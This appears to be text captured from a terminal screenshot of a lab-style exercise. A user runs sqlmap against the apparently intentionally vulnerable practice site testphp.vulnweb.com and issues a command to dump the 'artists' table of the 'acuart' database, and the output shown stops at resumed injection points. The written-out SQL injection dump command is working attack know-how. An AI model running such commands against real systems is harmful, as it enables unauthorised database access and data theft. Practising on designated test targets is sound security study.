 Jan 29 23:09
Terminal
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| TABLES |
| TRIGGERS |
+---------------------------------------+
[23:06:13] [INFO] fetched data logged to text files under '/home/sruthika/.local/share/sqlmap/output/testphp.vulnweb.com
'
[23:06:13] [WARNING] your sqlmap version is outdated
[*] ending @ 23:06:13 /2026-01-29/
sruthika@sruthika-VirtualBox:~$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --batch --random-agent --t
hreads=1 -D acuart -T artists --dump
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:08:52 /2026-01-29/
[23:08:52] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebK
it/533.19.4 (KHTML, like Gecko) Version/5.0.2 Safari/533.18.5' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[23:08:52] [INFO] resuming back-end DBMS 'mysql'
[23:08:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session: